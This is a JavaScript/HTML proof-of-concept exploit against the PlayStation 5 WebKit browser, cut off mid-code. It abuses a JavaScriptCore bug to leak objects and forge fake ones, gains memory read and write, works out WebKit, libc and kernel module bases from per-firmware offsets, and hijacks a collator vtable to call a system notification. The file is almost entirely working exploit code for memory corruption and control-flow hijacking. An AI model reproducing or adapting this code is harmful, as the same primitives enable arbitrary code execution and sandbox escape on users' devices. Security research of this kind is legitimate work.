
==== notify.html @ 6aa247c7 "Add files via upload" ====
<!doctype html>
<meta charset="utf-8"><title>PS5 renderer notify proof</title>
<style>
html, body { margin: 0; min-height: 100%; background: #0c0c0f; }
body {
    color: #cccccc;
    font-family: Arial, sans-serif;
    display: flex; flex-direction: column; align-items: center;
    padding: 18px 12px 8px 12px;
}
#cap {
    font-size: 26px; font-weight: 800; letter-spacing: 1px;
    text-align: center; margin-bottom: 12px; color: #ffffff;
}
#cat {
    width: 260px; max-width: 72vw; border-radius: 10px; display: block;
    box-shadow: 0 0 0 2px #2a2a2e, 0 0 22px 4px #2a2a2e;
    transition: box-shadow 0.4s ease;
}
#cat { border: 4px solid transparent; }
#cat.run { animation: pulse 1.1s ease-in-out infinite; }
#cat.ok  { border-color: #16c60c; box-shadow: 0 0 0 2px #16c60c, 0 0 40px 10px rgba(22,198,12,0.75); animation: none; }
#cat.bad { border-color: #e74856; box-shadow: 0 0 0 2px #e74856, 0 0 34px 8px rgba(231,72,86,0.6); animation: none; }
@keyframes pulse {
    0%,100% { box-shadow: 0 0 0 2px #35507a, 0 0 16px 3px rgba(53,80,122,0.5); }
    50%     { box-shadow: 0 0 0 2px #4f7fd6, 0 0 30px 8px rgba(79,127,214,0.7); }
}
#status {
    font-size: 17px; font-weight: bold; letter-spacing: 1px;
    text-align: center; margin: 14px 0 4px 0; min-height: 1.2em;
}
#scr {
    margin: 8px 0 0 0; white-space: pre; color: #5a5a5a; font-size: 11px;
    font-family: "Consolas", monospace; max-width: 92vw; overflow: hidden;
    text-align: center; line-height: 1.35;
}
.ok { color: #16c60c; }
.bad { color: #e74856; }
.run { color: #cccccc; }
</style>
<body>
<div id="cap">PoC PS5 FW &mdash;</div>
<img id="cat" class="run" src="cat.jpg" alt="">
<script>
"use strict";

const Q = new URLSearchParams(location.search);

function intParam(name, fallback, lo, hi) {
    const raw = parseInt(Q.get(name) ?? "", 10);
    return Number.isFinite(raw) ? Math.max(lo, Math.min(hi, raw)) : fallback;
}

function hexParam(name, fallback) {
    const v = Q.get(name);
    if (!v) return fallback;
    const raw = parseInt(v, 16);
    return Number.isFinite(raw) && raw > 0 ? raw : fallback;
}

// Comma-separated hex list, e.g. hc=0x34f98,0x35808,0x35900. The base anchor
// has several candidate thunks per build; the correct one is picked at runtime
// as the one yielding a page-aligned webkitBase.
function hexListParam(name, fallback) {
    const v = Q.get(name);
    if (!v) return fallback;
    const out = [];
    for (const part of v.split(",")) {
        const raw = parseInt(part, 16);
        if (Number.isFinite(raw) && raw > 0) out.push(raw);
    }
    return out.length ? out : fallback;
}

// Per-firmware offsets. Defaults are the hardware-verified 11.60 values; the
// launcher supplies the correct set for 9.00-13.20 via query params.
const P_HOST_CTOR_LIST = hexListParam("hc", [0x1e0d8, 0x1e320, 0x1f368]);
const P_NOTIFY = hexParam("notify", 0x4740);
const P_GADGET = hexParam("gd", 0x1d11a);
const P_GETPID_SLOT = hexParam("gps", 0x34f57b8);
const P_GETPID_EXP = hexParam("gpe", 0x1b280);
const P_CLOSE_SLOT = hexParam("cls", 0x34f57a8);
const P_CLOSE_EXP = hexParam("cle", 0x26e70);
const P_ERROR_SLOT = hexParam("ers", 0x34f57b0);
const P_ERROR_EXP = hexParam("ere", 0xf340);

const DRAIN_COUNT = intParam("n", 512, 64, 1024);

const REVISION = "renderer-notify-auto-proof-2";
const AUTO_RETRY_DELAY_MS = intParam("rd", 50, 0, 60000);
const MAX_ATTEMPTS = intParam("max", 0, 0, 1000000);
const SCREEN_LINES = intParam("lines", 14, 0, 400);
const K = 2;
const DUPLICATE_INDEX = 2;
const CONTROL_INDEX = 0xffff;
const CONTROL_INT = -64000;
const FILLER_BIGINTS = K - 1;
const FILLER_OBJECTS = 0xfffe - K;
const EXPECTED_LENGTH = 0x50001;
const CELL_BYTES = 0x30;
const FUNCTION_BYTES = 0x20;
const NATIVE_EXECUTABLE_BYTES = 0x38;
const HOLDER_BYTES = 0x40;
const ARENA_VIEW_BYTES = 0x30;
const COLLATOR_BYTES = 0x38;
const BOUND_COMPARE_BYTES = 0x20;
const PARSEINT_NATIVE_OFFSET = 0x1ea18;
let HOST_CONSTRUCTOR_OFFSET = P_HOST_CTOR_LIST[0];
const WEBKIT_TEXT_SIZE = 0x2c7c000;

const WEBKIT_RELRO_START = 0x32d8000;
const WEBKIT_RELRO_END = 0x34f7e48;
const IMPORT_WINDOW_A_OFFSET = 0x34f5708;
const IMPORT_WINDOW_A_BYTES = 0xd0;
const IMPORT_WINDOW_B_OFFSET = 0x34f5860;
const IMPORT_WINDOW_B_BYTES = 0x38;

const REQUIREMENTS_OBJECT_A_SLOT = 0x00;
const REQUIREMENTS_OBJECT_A_OFFSET = 0x29f350;
const REQUIREMENTS_OBJECT_B_SLOT = 0x08;
const REQUIREMENTS_OBJECT_B_OFFSET = 0x29f348;
const KERNEL_OBJECT_SLOT = 0x10;
const KERNEL_OBJECT_OFFSET = 0x6d1d0;
const CXA_FINALIZE_SLOT = 0x40;
const CXA_FINALIZE_OFFSET = 0x173e0;
const STRLEN_SLOT = 0x70;
const STRLEN_OFFSET = 0x44c0;
const CLOSE_SLOT = 0xa0;
const CLOSE_OFFSET = 0x26e70;
const ERROR_SLOT = 0xa8;
const ERROR_OFFSET = 0xf340;
const GETPID_SLOT = 0xb0;
const GETPID_OFFSET = 0x1b280;
const STRERROR_SLOT = 0xc8;
const STRERROR_OFFSET = 0x77070;
const PTHREAD_GETSPECIFIC_SLOT = 0x00;
const PTHREAD_GETSPECIFIC_OFFSET = 0x40dd0;
const MEMCHR_SLOT = 0x30;
const MEMCHR_OFFSET = 0x3c40;
const LIBC_TEXT_SIZE = 0x128000;
const KERNEL_TEXT_SIZE = 0x44000;

const NATURAL_TRAMPOLINE_OFFSET = P_GADGET;
const NOTIFY_OFFSET = P_NOTIFY;
const NOTIFICATION_REQUEST_SIZE = 0xc30;
const NOTIFICATION_MESSAGE_OFFSET = 0x2d;
const NOTIFICATION_MESSAGE = "PoC Sandbox Escape";
const ARENA_BYTES = 0x1000;
const FAKE_UCOLLATOR_OFFSET = 0x100;
const FAKE_VTABLE_OFFSET = 0x300;

const CARRIER_SLOTS = 9000000;
const CARRIER_BYTES = CARRIER_SLOTS * 8;
const CAPTURE_DELAY_MS = intParam("cap", 50, 0, 60000);
const COMPOSE_DELAY_MS = CAPTURE_DELAY_MS + intParam("gap", 50, 0, 60000);
const symbolToString = Symbol.prototype.toString;

const DRAIN_SIZE = 0x10000;
const SLAB_SIZE = 0x400000;
const BUTTERFLY_HOLE_SIZE = 0x81000;
const SEPARATOR_SIZE = 0x10000;
const EARLY_HOLE_SIZE = 0x70000;
const GUARD_SIZE = 0x90000;
const PREDECESSOR_SIZE = 0x80000;
const FINAL_HOLE_SIZE = 0x80000;

const rwHeader = new Uint8Array(CELL_BYTES);
const targetHeader = new Uint8Array(NATIVE_EXECUTABLE_BYTES);
const holderHeader = new Uint8Array(HOLDER_BYTES);
const arenaViewHeader = new Uint8Array(ARENA_VIEW_BYTES);
const collatorHeader = new Uint8Array(COLLATOR_BYTES);
const compareFnHeader = new Uint8Array(BOUND_COMPARE_BYTES);
const collatorOriginal = new Uint8Array(COLLATOR_BYTES - 0x18);
const importWindowA1 = new Uint8Array(IMPORT_WINDOW_A_BYTES);
const importWindowA2 = new Uint8Array(IMPORT_WINDOW_A_BYTES);
const importWindowB1 = new Uint8Array(IMPORT_WINDOW_B_BYTES);
const importWindowB2 = new Uint8Array(IMPORT_WINDOW_B_BYTES);
const scratchBits = new ArrayBuffer(8);
const scratchBytes = new Uint8Array(scratchBits);
const scratchWords = new Uint32Array(scratchBits);
const scratchDouble = new Float64Array(scratchBits);

const navigationID = Date.now().toString(36);
const autoMode = Q.get("auto") !== "0";
const allowAgain = /(?:^|[?&])again=1(?:&|$)/.test(location.search);
const armed = Q.get("go") === "1";
const attemptKey = `${REVISION}:attempts`;
const passKey = `${REVISION}:passed`;
const blockKey = `${REVISION}:blocked`;

let priorAttempts = 0;
let alreadyPassed = false;
let alreadyBlocked = false;
try {
    priorAttempts = parseInt(sessionStorage.getItem(attemptKey) ?? "0", 10);
    if (!Number.isFinite(priorAttempts) || priorAttempts < 0)
        priorAttempts = 0;
    alreadyPassed = sessionStorage.getItem(passKey) === "1";
    alreadyBlocked = sessionStorage.getItem(blockKey) === "1";
} catch {}

let attemptNumber = priorAttempts + 1;
let seq = 0;
let keepIndex = 0;
let stopped = false;
let keepAlive = null;
const screenLines = [];

let referenceTarget = null;
let rwBuffer = null;
let rwView = null;
let rwMirror = null;
let targetBuffer = null;
let targetView = null;
let nativeTarget = parseInt;
let fakeHost = null;
let lengthWord = null;
let arenaBuffer = null;
let arenaView = null;
let realCollator = null;
let compareFn = null;
let notificationRequest = "";
let notificationRequestOK = false;
let notificationPrewarmResult = 0;
let targetHolder = null;
let holderGuardA = null;
let holderGuardB = null;
let fillerGraph = null;
let outerGraph = null;

let leakedScope = null;
let getterCarrier = null;
let preparedSymbolObject = null;
let capturedString = null;
let capturedWords = null;
let copiedLength = 0;
let captureState = 0;
let captureError = null;
let hostAddress = NaN;
let fakeAddress = NaN;

let predecessorWords = null;
let pointerLow = 0;
let pointerHigh = 0;
let targetAddress = NaN;
let targetAddressLow = 0;
let targetAddressHigh = 0;
let nativeTargetAddress = NaN;
let arenaViewAddress = NaN;
let realCollatorAddress = NaN;
let compareFnAddress = NaN;

let rwOriginalVector = NaN;
let rwHeaderOK = false;
let functionHeaderOK = false;
let nativeExecutableHeaderOK = false;
let functionStructureID = 0;
let nativeExecutableStructureID = 0;
let executableAddress = NaN;
let nativeFunctionAddress = NaN;
let nativeConstructorAddress = NaN;
let webkitBase = NaN;
let webkitBaseOK = false;
let pointersRepeated = false;
let restoreObserved = false;
let retrySafe = false;
let retryScheduled = false;
let attemptPersisted = false;
let candidateEverReturned = false;
let candidateMutationStarted = false;
let zeroHeaderMiss = false;
let gotReadAttempted = false;
let gotWindowAddressesOK = false;
let gotWindowsRepeated = false;
let gotCanonicalOK = false;
let gotReadOK = false;

let requirementsObjectA = 0;
let requirementsObjectB = 0;
let requirementsBase = NaN;
let requirementsBaseOK = false;
let kernelObjectPointer = 0;
let kernelObjectBase = NaN;
let kernelObjectBaseOK = false;

let cxaFinalizePointer = 0;
let strlenPointer = 0;
let strerrorPointer = 0;
let memchrPointer = 0;
let closePointer = 0;
let errorPointer = 0;
let getpidPointer = 0;
let pthreadGetspecificPointer = 0;
let cxaFinalizeStatus = 0;
let strlenStatus = 0;
let strerrorStatus = 0;
let memchrStatus = 0;
let closeStatus = 0;
let errorStatus = 0;
let getpidStatus = 0;
let pthreadGetspecificStatus = 0;
let libcBase = NaN;
let libcResolvedCount = 0;
let libcBaseOK = false;
let kernelBase = NaN;
let kernelResolvedCount = 0;
let kernelBaseOK = false;

let holderHeaderOK = false;
let arenaViewHeaderOK = false;
let collatorHeaderOK = false;
let compareFnHeaderOK = false;
let arenaBacking = NaN;
let arenaBackingRepeated = false;
let fakeUCollatorAddress = NaN;
let fakeVtableAddress = NaN;
let naturalTrampolineAddress = NaN;
let notifyEntryAddress = NaN;
let notifyAddressOK = false;
let arenaLayoutOK = false;
let arenaFilledOK = false;
let carrierArmedForCommit = false;
let notifyReady = false;
let commitStarted = false;
let commitBlockConfirmed = false;

let compositionState = 0;
let compositionLength = 0;
let compositionError = null;

const FW_LABEL = (function () {
    const p = Q.get("fw");
    if (p) return p;
    const m = /PlayStation 5\/(\d+\.\d+)/.exec(navigator.userAgent);
    return m ? m[1] : "??.??";
})();

function setCaption(text) {
    try { document.getElementById("cap").textContent = text; } catch {}
}

function catState(cls) {
    try { document.getElementById("cat").className = cls; } catch {}
}

setCaption(`PoC PS5 FW ${FW_LABEL}`);

function screenLine(text) {
    screenLines.push(text.length > 110 ? `${text.slice(0, 107)}...` : text);
    if (screenLines.length > SCREEN_LINES)
        screenLines.splice(0, screenLines.length - SCREEN_LINES);
    try {
        document.getElementById("scr").textContent = screenLines.join("\n");
    } catch {}
}

// Diagnostic beacons to the lab server's /log endpoint. Auto-disabled on a
// static host (e.g. GitHub Pages) where /log does not exist; force with ?log=1.
const LOG_ON = Q.get("log") === "1"
    || (Q.get("log") !== "0" && !/github\.io$/i.test(location.hostname));

function mark(tag, extra) {
    seq++;
    const line = `a${attemptNumber}-r${navigationID}-s${seq}-note-${tag}`
        + (extra !== undefined ? `-${extra}` : "");
    if (LOG_ON) {
        try {
            const xhr = new XMLHttpRequest();
            xhr.open("GET", `log/${encodeURIComponent(line)}`, false);
            xhr.send();
        } catch {}
    }
    screenLine(`[${String(attemptNumber).padStart(3, "0")}] ${tag}`
        + (extra !== undefined ? ` ${extra}` : ""));
}

function showStatus(text, cls) {
    try {
        const node = document.getElementById("status");
        node.textContent = text;
        node.className = cls;
    } catch {}
}

function failed() {
    // Relentless mode: never stop for the user. Reset and try again.
    mark("AUTO-RETRY-AFTER-FAILURE", `attempt=${attemptNumber}`);
    stopped = false;
    retryScheduled = false;
    catState("run");
    setCaption(`PoC PS5 FW ${FW_LABEL}`);
    showStatus(`retrying  (attempt ${attemptNumber + 1})`, "run");
    setTimeout(() => {
        try { history.replaceState(null, ""); } catch {}
        attemptNumber++;
        startAttempt();
    }, AUTO_RETRY_DELAY_MS);
}

function succeeded(detail) {
    stopped = true;
    catState("ok");
    setCaption(`PoC PS5 FW ${FW_LABEL} - NOTIFICATION SENT`);
    showStatus(`SUCCESS  (attempt ${attemptNumber})`, "ok");
    screenLine("");
    screenLine(`*** SUCCESS *** ${detail}`);
}

function hex(value) {
    return `0x${value.toString(16)}`;
}

function buffer(size) {
    return new ArrayBuffer(size);
}

function allZero(bytes, start, end) {
    for (let i = start; i < end; ++i) {
        if (bytes[i] !== 0)
            return false;
    }
    return true;
}

function uint32At(bytes, offset) {
    return bytes[offset]
        + bytes[offset + 1] * 0x100
        + bytes[offset + 2] * 0x10000
        + bytes[offset + 3] * 0x1000000;
}

function low48At(bytes, offset) {
    return bytes[offset]
        + bytes[offset + 1] * 0x100
        + bytes[offset + 2] * 0x10000
        + bytes[offset + 3] * 0x1000000
        + bytes[offset + 4] * 0x100000000
        + bytes[offset + 5] * 0x10000000000;
}

function putLow48(bytes, offset, value) {
    if (!plausibleAddress(value))
        throw new Error("putLow48-invalid-value");
    const high = Math.floor(value / 0x100000000);
    const low = value - high * 0x100000000;
    bytes[offset] = low & 0xff;
    bytes[offset + 1] = Math.floor(low / 0x100) & 0xff;
    bytes[offset + 2] = Math.floor(low / 0x10000) & 0xff;
    bytes[offset + 3] = Math.floor(low / 0x1000000) & 0xff;
    bytes[offset + 4] = high & 0xff;
    bytes[offset + 5] = Math.floor(high / 0x100) & 0xff;
    bytes[offset + 6] = 0;
    bytes[offset + 7] = 0;
}

function low48StoredExactly(bytes, offset, value) {
    return low48At(bytes, offset) === value
        && bytes[offset + 6] === 0 && bytes[offset + 7] === 0;
}

function readBytes(destination, source, count) {
    for (let i = 0; i < count; ++i)
        destination[i] = source[i];
}

function sameBytes(left, right, count) {
    for (let i = 0; i < count; ++i) {
        if (left[i] !== right[i])
            return false;
    }
    return true;
}

function readTwiceMatches(destination, source, count) {
    readBytes(destination, source, count);
    return sameBytes(destination, source, count);
}

function aimCarrier(candidate, address) {
    const high = Math.floor(address / 0x100000000);
    scratchWords[0] = address - high * 0x100000000;
    scratchWords[1] = high;
    for (let i = 0; i < 8; ++i)
        candidate[0x10 + i] = scratchBytes[i];
}

function restoreCarrier(candidate) {
    for (let i = 0; i < 8; ++i)
        candidate[0x10 + i] = rwHeader[0x10 + i];
}

function pointerFromWords(words, offset) {
    if (words[offset + 3] !== 0)
        return NaN;
    return words[offset]
        + words[offset + 1] * 0x10000
        + words[offset + 2] * 0x100000000;
}

function plausibleCell(value) {
    return value > 0x100000000
        && value <= 0xffffffffffff
        && value <= 9007199254740991
        && Math.floor(value) === value
        && value % 8 === 0;
}

function plausibleAddress(value) {
    return value > 0x100000000
        && value <= 0xffffffffffff
        && value <= 9007199254740991
        && Math.floor(value) === value;
}

function canonicalLow48(bytes, offset) {
    return bytes[offset + 6] === 0 && bytes[offset + 7] === 0;
}

function inPS5UserModuleBand(value) {
    return value >= 0x800000000 && value < 0x900000000;
}

function classifyImportedFunction(value, exportOffset, providerTextSize) {
    if (value === 0)
        return 3;
    if (value >= webkitBase && value < webkitBase + WEBKIT_TEXT_SIZE)
        return 2;
    const providerBase = value - exportOffset;
    if (inPS5UserModuleBand(providerBase)
        && providerBase % 0x4000 === 0
        && providerBase !== webkitBase
        && value >= providerBase
        && value < providerBase + providerTextSize)
        return 1;
    return 0;
}

function importStatusName(status) {
    if (status === 1)
        return "RESOLVED";
    if (status === 2)
        return "UNRESOLVED";
    if (status === 3)
        return "NULL";
    return "OTHER";
}

function dumpHex(bytes, count) {
    let out = "";
    for (let i = 0; i < count; ++i)
        out += bytes[i].toString(16).padStart(2, "0");
    return out;
}

function encodedHeaderNumber() {
    const raw = new ArrayBuffer(8);
    const u32 = new Uint32Array(raw);
    const f64 = new Float64Array(raw);
    u32[0] = 0x00004250;
    u32[1] = 0x01062800;
    return f64[0];
}

function scheduleSafeRetry(reason) {
    if (retryScheduled || stopped)
        return;
    const candidateStateSafe = !candidateEverReturned
        || (zeroHeaderMiss && !candidateMutationStarted);
    if (!autoMode || !retrySafe || !candidateStateSafe
        || candidateMutationStarted || commitStarted
        || carrierArmedForCommit || alreadyBlocked || !attemptPersisted) {
        mark("AUTO-RETRY-NOT-SCHEDULED", `reason=${reason}`
            + `-auto=${autoMode}-safe=${retrySafe}`
            + `-candidate-seen=${candidateEverReturned}`
            + `-candidate-mutated=${candidateMutationStarted}`
            + `-candidate-state-safe=${candidateStateSafe}`
            + `-commit=${commitStarted}-armed=${carrierArmedForCommit}`
            + `-preblocked=${alreadyBlocked}`
            + `-attempt-persisted=${attemptPersisted}`);
        failed();
        return;
    }
    if (MAX_ATTEMPTS && attemptNumber >= MAX_ATTEMPTS) {
        mark("ATTEMPT-CEILING", `reason=${reason}-max=${MAX_ATTEMPTS}`);
        failed();
        return;
    }

    retryScheduled = true;
    const nextAttempt = attemptNumber + 1;
    mark("AUTO-RETRY-SCHEDULED", `reason=${reason}`
        + `-next-attempt=${nextAttempt}`
        + `-delay-ms=${AUTO_RETRY_DELAY_MS}`);
    setTimeout(() => {
        let storageStillSafe = false;
        const candidateStillSafe = !candidateEverReturned
            || (zeroHeaderMiss && !candidateMutationStarted);
        try {
            storageStillSafe = sessionStorage.getItem(passKey) === null
                && sessionStorage.getItem(blockKey) === null;
        } catch {}
        if (!storageStillSafe || !retrySafe || !candidateStillSafe
            || candidateMutationStarted || commitStarted
            || carrierArmedForCommit || stopped) {
            mark("AUTO-RETRY-CANCELLED", `reason=${reason}`
                + `-storage-safe=${storageStillSafe}`
                + `-retry-safe=${retrySafe}`
                + `-candidate-safe=${candidateStillSafe}`
                + `-candidate-mutated=${candidateMutationStarted}`
                + `-commit=${commitStarted}`
                + `-armed=${carrierArmedForCommit}`);
            failed();
            return;
        }

        attemptNumber = nextAttempt;
        startAttempt();
    }, AUTO_RETRY_DELAY_MS);
}

function finishEarlySafeAttempt(tag, extra, reason) {
    retrySafe = true;
    mark(tag, `${extra}-retry-safe=true-candidate-seen=false`
        + "-candidate-mutated=false");
    scheduleSafeRetry(reason);
}

function resetAttemptState() {
    referenceTarget = null;
    rwBuffer = null;
    rwView = null;
    rwMirror = null;
    targetBuffer = null;
    targetView = null;
    fakeHost = null;
    lengthWord = null;
    arenaBuffer = null;
    arenaView = null;
    realCollator = null;
    compareFn = null;
    notificationRequest = "";
    notificationRequestOK = false;
    notificationPrewarmResult = 0;
    targetHolder = null;
    holderGuardA = null;
    holderGuardB = null;
    fillerGraph = null;
    outerGraph = null;
    leakedScope = null;
    getterCarrier = null;
    preparedSymbolObject = null;
    capturedString = null;
    capturedWords = null;
    copiedLength = 0;
    captureState = 0;
    captureError = null;
    hostAddress = NaN;
    fakeAddress = NaN;
    predecessorWords = null;
    keepAlive = new Array(DRAIN_COUNT + 3);
    keepIndex = 0;
    pointerLow = 0;
    pointerHigh = 0;
    targetAddress = NaN;
    targetAddressLow = 0;
    targetAddressHigh = 0;
    nativeTargetAddress = NaN;
    arenaViewAddress = NaN;
    realCollatorAddress = NaN;
    compareFnAddress = NaN;
    rwOriginalVector = NaN;
    rwHeaderOK = false;
    functionHeaderOK = false;
    nativeExecutableHeaderOK = false;
    functionStructureID = 0;
    nativeExecutableStructureID = 0;
    executableAddress = NaN;
    nativeFunctionAddress = NaN;
    nativeConstructorAddress = NaN;
    webkitBase = NaN;
    webkitBaseOK = false;
    pointersRepeated = false;
    restoreObserved = false;
    retrySafe = false;
    retryScheduled = false;
    candidateEverReturned = false;
    candidateMutationStarted = false;
    zeroHeaderMiss = false;
    gotReadAttempted = false;
    gotWindowAddressesOK = false;
    gotWindowsRepeated = false;
    gotCanonicalOK = false;
    gotReadOK = false;
    requirementsObjectA = 0;
    requirementsObjectB = 0;
    requirementsBase = NaN;
    requirementsBaseOK = false;
    kernelObjectPointer = 0;
    kernelObjectBase = NaN;
    kernelObjectBaseOK = false;
    cxaFinalizePointer = 0;
    strlenPointer = 0;
    strerrorPointer = 0;
    memchrPointer = 0;
    closePointer = 0;
    errorPointer = 0;
    getpidPointer = 0;
    pthreadGetspecificPointer = 0;
    cxaFinalizeStatus = 0;
    strlenStatus = 0;
    strerrorStatus = 0;
    memchrStatus = 0;
    closeStatus = 0;
    errorStatus = 0;
    getpidStatus = 0;
    pthreadGetspecificStatus = 0;
    libcBase = NaN;
    libcResolvedCount = 0;
    libcBaseOK = false;
    kernelBase = NaN;
    kernelResolvedCount = 0;
    kernelBaseOK = false;
    holderHeaderOK = false;
    arenaViewHeaderOK = false;
    collatorHeaderOK = false;
    compareFnHeaderOK = false;
    arenaBacking = NaN;
    arenaBackingRepeated = false;
    fakeUCollatorAddress = NaN;
    fakeVtableAddress = NaN;
    naturalTrampolineAddress = NaN;
    notifyEntryAddress = NaN;
    notifyAddressOK = false;
    arenaLayoutOK = false;
    arenaFilledOK = false;
    carrierArmedForCommit = false;
    notifyReady = false;
    commitStarted = false;
    commitBlockConfirmed = false;
    compositionState = 0;
    compositionLength = 0;
    compositionError = null;
    rwHeader.fill(0);
    targetHeader.fill(0);
    holderHeader.fill(0);
    arenaViewHeader.fill(0);
    collatorHeader.fill(0);
    compareFnHeader.fill(0);
    collatorOriginal.fill(0);
    importWindowA1.fill(0);
    importWindowA2.fill(0);
    importWindowB1.fill(0);
    importWindowB2.fill(0);
}

function startAttempt() {
    if (stopped)
        return;
    resetAttemptState();
    showStatus(`RUNNING  attempt ${attemptNumber}`, "run");
    try {
        sessionStorage.setItem(attemptKey, String(attemptNumber));
        attemptPersisted = sessionStorage.getItem(attemptKey)
            === String(attemptNumber);
    } catch {}
    mark("ATTEMPT-START", `attempt-persisted=${attemptPersisted}`
        + `-auto=${autoMode}-hard-max=${MAX_ATTEMPTS || "none"}`
        + `-capture-ms=${CAPTURE_DELAY_MS}-compose-ms=${COMPOSE_DELAY_MS}`
        + `-retry-ms=${AUTO_RETRY_DELAY_MS}`);
    try {
        buildAndStoreGraph();
        prepareAddrof();
    } catch (error) {
        finishEarlySafeAttempt("SETUP-THREW",
            `${error?.name}:${String(error?.message).slice(0, 80)}`,
            "setup-threw");
    }
}

function buildNotificationRequest() {
    const trailing = NOTIFICATION_REQUEST_SIZE - NOTIFICATION_MESSAGE_OFFSET
        - NOTIFICATION_MESSAGE.length;
    if (trailing < 1)
        throw new Error("notification-message-too-long");
    notificationRequest = "\x00".repeat(NOTIFICATION_MESSAGE_OFFSET)
        + NOTIFICATION_MESSAGE + "\x00".repeat(trailing);
    notificationRequestOK = notificationRequest.length
        === NOTIFICATION_REQUEST_SIZE;
    for (let p = 0; p < NOTIFICATION_MESSAGE_OFFSET; ++p) {
        if (notificationRequest.charCodeAt(p) !== 0)
            notificationRequestOK = false;
    }
    for (let m = 0; m < NOTIFICATION_MESSAGE.length; ++m) {
        const messageCode = notificationRequest.charCodeAt(
            NOTIFICATION_MESSAGE_OFFSET + m);
        if (messageCode !== NOTIFICATION_MESSAGE.charCodeAt(m)
            || messageCode > 0x7f)
            notificationRequestOK = false;
    }
    for (let t = NOTIFICATION_MESSAGE_OFFSET + NOTIFICATION_MESSAGE.length;
        t < NOTIFICATION_REQUEST_SIZE; ++t) {
        if (notificationRequest.charCodeAt(t) !== 0)
            notificationRequestOK = false;
    }
    if (!notificationRequestOK)
        throw new Error("notification-request-layout-failed");
}

function leakScopeObject() {
    class Leaker { leak() { return super.foo; } }
    Leaker.prototype.__proto__ = new Proxy({}, {
        get: function (target, property, receiver) { return receiver; }
    });
    const leak = Leaker.prototype.leak;
    return (function () { return leak(); })();
}

function prepareSymbolWrapper(F) {
    leakedScope = leakScopeObject();
    if (leakedScope === undefined || leakedScope === null)
        throw new Error("scope-not-leaked");

    for (let i = 0; i < 512; i++)
        leakedScope[`p${i}`] = i;
    for (let j = 0; j < 8; j++)
        leakedScope[j] = 1.1 * j;

    Object.defineProperty(leakedScope, "g", { get: F, configurable: true });
    return Object(leakedScope.g);
}

function buildFakeHost() {
    rwBuffer = new ArrayBuffer(0x100);
    rwView = new Uint8Array(rwBuffer);
    rwMirror = new Uint8Array(rwBuffer);
    rwMirror[0] = 0x3c;

    targetBuffer = new ArrayBuffer(0x20);
    targetView = new Uint8Array(targetBuffer);
    targetView[0] = 0xa5;
    lengthWord = { keep: 0x51515151 };

    fakeHost = {
        q0: encodedHeaderNumber(),
        q1: 1.1,
        q2: rwView,
        q3: lengthWord,
        q4: 2.2,
        q5: 3.3
    };

    delete fakeHost.q1;
    delete fakeHost.q4;
    delete fakeHost.q5;

    if (!Number.isFinite(fakeHost.q0) || fakeHost.q2 !== rwView
        || fakeHost.q3 !== lengthWord || rwView[0] !== 0x3c
        || targetView[0] !== 0xa5 || typeof nativeTarget !== "function")
        throw new Error("fake-host-shape-failed");

    arenaBuffer = new ArrayBuffer(ARENA_BYTES);
    arenaView = new Uint8Array(arenaBuffer);
    arenaView[0xf00] = 0x52;
    arenaView[0xf01] = 0x4f;
    arenaView[0xf02] = 0x50;
    arenaView[0xf03] = 0x31;
    realCollator = new Intl.Collator("en", { usage: "search" });
    compareFn = realCollator.compare;
    if (!(compareFn("a", "b") < 0))
        throw new Error("collator-prewarm-failed");
    buildNotificationRequest();
    notificationPrewarmResult = compareFn(notificationRequest, "b");
    if (!Number.isFinite(notificationPrewarmResult))
        throw new Error("notification-request-prewarm-failed");
    holderGuardA = { marker: 0x484f4c44 };
    holderGuardB = { marker: 0x47554152 };
    targetHolder = {
        q0: nativeTarget,
        q1: arenaView,
        q2: realCollator,
